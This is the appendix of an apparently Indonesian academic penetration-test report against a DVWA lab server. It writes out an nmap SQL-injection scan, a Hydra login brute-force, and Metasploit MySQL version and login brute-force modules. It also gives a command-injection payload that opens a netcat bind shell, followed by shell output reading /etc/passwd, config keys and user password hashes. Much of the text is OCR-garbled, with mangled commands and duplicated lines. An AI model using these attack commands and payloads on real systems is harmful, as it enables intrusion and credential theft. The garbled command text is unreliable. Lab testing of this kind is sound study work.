



#### **LAMPIRAN**

A. Sourcecode untuk proses NMAP pada *web server*

```
nmap -sV --script=http-sql-injection <target>
```
Hasilnya *Scanning NMAP*. Ada pada gambar brikut:

```
root@kali:/home/kali# nmap -sV --script=http-sql-injection 192.168.1.67
Footmail://mome/katl# mmap -Sv --Script=ntip-sqt-injection 192.106.1.07<br>Statting Nmap 7.80 (https://nmap.org ) at 2020-07-23 13:40 EDT<br>Stats: 0:00:11 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan<br>Service sca
Host is up (0.00094s latency).<br>Not shown: 996 filtered ports<br>PORT STATE SERVICE VERSION
                 open
                                                OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
22/tepssh
  Example open http Apache httpd 2.4.18 ((Ubuntu))<br>
_http-server-header: Apache/2.4.18 (Ubuntu))<br>
306/tcp open mysql MySQL 5.7.30-33
80/top3306/tcp open mysql
 4444/tcp closed krb524
WAC Address: 08:00:27:D3:89:B8 (Oracle VirtualBox virtual NIC)<br>MAC Address: 08:00:27:D3:89:B8 (Oracle VirtualBox virtual NIC)<br>Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
B. Sourcecode dengan Hydra

Hydra -h

Hydra 192.168.1.6 –l admin -P

/usr/share/set/src/fasttrack/wordlist.txt httpget- form"/DVWA-

1.9/vulnerabilities/brute/index.php:username =^ USER^&password=^PASS^&Login=Login:Us ername and/or password incorrect.:H=Cookie: security=low;PHPSESSID=uqqircngoblves7qjv 53lhivo5"

#### Hasilnya sebagai berikut:



Cek Versi pada MySQL yang akan di tuju:

use

auxiliary/scanner/mysql/mysql\_version

show options

set RHOSTS 10.4.12.155

set THREADS 20

Akan keluar hasilnya, seperti gambar berikut

msf5 > use auxiliary/scanner/mysql/mysql\_version<br>msf5 auxiliary(scanner/mysql/mysql\_version) > show options Module options (auxiliary/scanner/mysql/mysql\_version): Current Setting Required Description **Name** The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'<br>The target port (TCP) **RHOSTS** yes RPORT 3 3306 yes The number of concurrent threads (max one per host) yes  $\frac{\text{msf5}}{\text{RHOSTS}}$  auxiliary(scanne<br>RHOSTS  $\Rightarrow$  10.4.12.155  $\bullet$ ) > set RHOSTS 10.4.12.155  $\frac{\text{msf5}}{\text{msf5}}$  auxiliary(<br>THREADS  $\Rightarrow$  20 n) > set THREADS 20 /mysql\_version) > run msf5 auxiliary( 10.4.12.155:3306<br>10.4.12.155:3306 10.4.12.155:3306 - 10.4.12.155:3306 is running MySQL 5.7.30-33 (protocol 10)<br>10.4.12.155:3306 - Scanned 1 of 1 hosts (100% complete)<br>Auxiliary module execution completed

*Hacking Login* MySQL

use auxiliary/scanner/mysql/mysql\_login show options set PASS\_FILE /home/kali/new.pass set RHOSTS 10.4.12.155 set USER\_FILE /home/kali/new.user run

Hasilnya sebagai berikut:



#### D. Exploit Web Server

Pertama masuk ke web DVWA, masuk ke menu *Command Injection* dengan *NetCat*. Berikut *source* kodenya.

10.4.12.155;mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe

Kedua, aktifkan *metasploit*. Masuk ke *Kali Linux* buka *commandpromd* dan masuk ke *msfconsole*

msfconsole thankyou

use multi/handler

set PAYLOAD linux/x86/shell/bind\_tcp

show options

set RHOST 10.4.12.155

exploit

Hasilnya bisa dilihat sebagai berikut:



#### msf5 exploit(multi/handler) > exploit

г

```
\begin{bmatrix} * \end{bmatrix} Started bind TCP handler against 10.4.12.155:4444<br>\begin{bmatrix} * \end{bmatrix} Sending stage (36 bytes) to 10.4.12.155
[*] Command shell session 1 opened (10.4.12.64:45949 \rightarrow 10.4.12.155:4444) at 2020-07-24 06:22:01 -0400
whoami
www-data
grep www-data /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
grep www-data /etc/group
www-data:x:33:
L
                                                                                                                                        \Omega or
```
ps -eaf | grep http 2142 1943 0 17:47 ? www-data 00:00:00 grep http pwd /var/www/html/DVWA-1.9/vulnerabilities/exec ls -ld /var/www/html drwxr-xr-x 3 root root 4096 Jul 11 16:57 /var/www/html ls -ld /var/www/html/DVWA\* drwxr-xr-x 8 root root 4096 Oct 5 2015 /var/www/html/DVWA-1.9 ls -1 /var/www/html/DVWA\* total 132  $-rw-r-r-$ 1 root root 7229 Oct 5 2015 CHANGELOG.md  $\overline{\mathbf{5}}$  $-rw-r-r-$ 1 root root 33107 Oct 2015 COPYING.txt  $\overline{5}$ 1 root root 7651 Oct 2015 README.md  $-rw - r - r -rw - r - r -$ 1 root root 3845 Oct 5 2015 about.php  $drwxr-xr-x$ 4096 Jul 11 17:01 config 2 root root  $drwxr-xr-x$ 2 root root 4096 Oct 5 2015 docs 4096 Oct 5 2015 dvwa drwxr-xr-x 6 root root drwxr-xr-x 4 root root 4096 Oct 5 2015 external  $-rw-r-r-$ 1 root root 1406 Oct 5 2015 favicon.ico 4096 Oct 2015 hackable drwxr-xr-x 5 root root 5 895 Oct 5 2015 ids log.php  $-rw-r-r-$ 1 root root 5  $-**ru**-**r** - -**r** -$ 1 root root 4389 Oct 2015 index.php  $\overline{5}$ 1 root root 1869 Oct 2015 instructions.php  $-rw-r-r -rw-r-r-$ 1 root root 3522 Oct 5 2015 login.php 2015 logout.php  $\overline{5}$  $-rw - r - r -$ 1 root root 414 Oct  $rw-r-r-$ 148 Oct  $\overline{5}$ 2015 php.ini 1 root root  $-rw-r-r-$ 199 Oct 5 2015 phpinfo.php 1 root root  $-rw-r-r-$ 1 root root 26 Oct 5 2015 robots.txt  $-rw-r-r-$ 1 root root 4686 Oct 5 2015 security.php 2015 setup.php  $-rw-r-r-$ 1 root root 2364 Oct  $5\phantom{a}$ drwxr-xr-x 12 root root 4096 Oct 5 2015 vulnerabilities

```
ls -l /var/www/html/DVWA-1.9/config<br>total 4
    <?php# If you are having problems connecting to the MySQL database and all of the variables below are correct<br># try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets.<br>#   Thanks to @d
    # Database management system to use<br>$DBMS = 'MySQL';<br>#$DBMS = 'PGSQL'; // Currently disabled
    # Database variables<br># WARNING: The database specified under db_database WILL BE ENTIRELY DELETED during setup.<br># Please use a database dedicated to DVWA.<br>$_DVWA['db_serve''] = '127.0.0.1';<br>$_DVWA['db_database'] = 'dvwa';<br>
    # Only used with PostgreSQL/PGSQL database selection.<br>$_DVWA[ 'db_port '] = '5432';
    # ReCAPTCHA settings<br># Used for the 'Insecure CAPTCHA' module<br># You'll need to generate your own keys at: https://www.google.com/recaptcha/admin/create<br>#$_DVWA[ 'recaptcha_public_key' ] = '';<br>#$_DVWA[ 'recaptcha_private_ke
    $_DVWA[ 'recaptcha_public_key' ] = '6LdK7xITAAzzAAJQTfL7fu6I-0aPl8KHHieAT_yJg';<br>$_DVWA[ 'recaptcha_private_key' ] = '6LdK7xITAzzAAL_uw9YXVUOPoIHPZLfw2K1n5NVQ';
    # Default security level<br>#   Default value for the secuirty level with each session.
              \sqrt{2}\sqrt{2}\sqrt{2}a dhe
                                                                   \mathcal{L}File
          Machine
                        View
                                     Input
                                                   Devices
                                                                   Help
                                               A Kali Linux, an Offensive ...
                                                                                 F kali@kal
                                                                                                                                                            03:11 PM D A 68% A
SIDERI O
                                                                                                                                                                                                  \circkali@kali: -
                                                                                                                                                                                                     \overline{a}File Actions Edit View Help
echo "show databases;" | mysql -uroot -padmin
Database<br>information schema
dvwa
mysal
performance_schema
principality<br>
sys<br>
echo "use dvwa; show tables;" | mysql -uroot -padmin<br>
Tables_in_dvwa<br>
guestbook<br>
ins_del_users<br>
update_users<br>
update_users
upeare<br>
users<br>
echo "use dvwa; desc users;" | mysql -uroot -padmin<br>
Field Type Null Key Default Extra<br>
user id int(6) NO PRI NULL<br>
WILL NULL
Field Type<br>user_id int(6)<br>first_name
                                                                         NULL<br>NULL
                        varchar(15)YES
last name
                        varchar(15)YES
           varchar(15)
                       (15) YES<br>varchar(32)userNHLL
password
                                                 YES
                                                                         NULL
password varchar(32)<br>avatar varchar(70) YES<br>last_login timestamp<br>failed_login int(3) YES
                                                            NULL
                                                YES
                                                                         NULL
                                                            NULL
railed_login int(3) YES<br>echo "select * from dvwa.users;" | mysql -uroot -padmin<br>user_id first_name last_name user password<br>1 admin admin admin 5f4dcc3b5aa765d61d8327deb882cf99
                                                                                                             last_login failed_login<br>http://10.4.12.173/DVWA-1.9/hackable/users/admin.jpg
                                                                                                  avatar
                                                                                                                                                                                                    20http://10.4.12.173/DVWA-1.9/hackable/users/gordonb.jpg 20
            .<br>Gordon Brown gordonb e99a18c428cb38d5f260853678922e03
            Hack
                       Me
                                    1337
                                             8d3533d75ae2c3966d7e0d4fcc69216b
                                                                                                              http://10.4.12.173/DVWA-1.9/hackable/users/1337.jpg
                                                                                                                                                                                                    20Pablo
                       http://10.4.12.173/DVWA-1.9/hackable/users/pablo.jpg
                                                                                                                                                                                                    20
```